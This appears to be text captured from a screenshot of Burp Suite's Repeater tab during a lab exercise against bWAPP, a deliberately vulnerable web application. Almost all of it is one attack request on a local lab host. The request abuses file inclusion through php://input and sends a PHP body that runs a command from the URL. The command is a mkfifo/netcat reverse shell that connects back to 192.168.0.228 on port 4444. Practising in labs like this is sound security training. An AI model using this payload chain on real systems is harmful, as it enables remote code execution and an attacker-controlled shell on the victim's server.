 1 2 3 4 13:40
Burp Suite Community Edition v2021.10.3 - Temporary Project
Minimize all open windows and show the desktop
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 x ...
Send Cancel < > Target: http://192.168.0.170 HTTP/1 ?
Request Response
Pretty Raw Hex \n
INSPECTOR
1 GET /bWAPP/rlfi.php?language=php://input&cmd=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.0.228+4444+>/tmp/f&action=go
HTTP/1.1
2 Host: 192.168.0.170
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.170/bWAPP/rlfi.php
9 Cookie: PHPSESSID=uu3q07pukgn76bioamvaeosso6; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; security_level=0
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 35
12
13 <?php echo system($_GET['cmd']); ?>
? Search... 0 matches
Waiting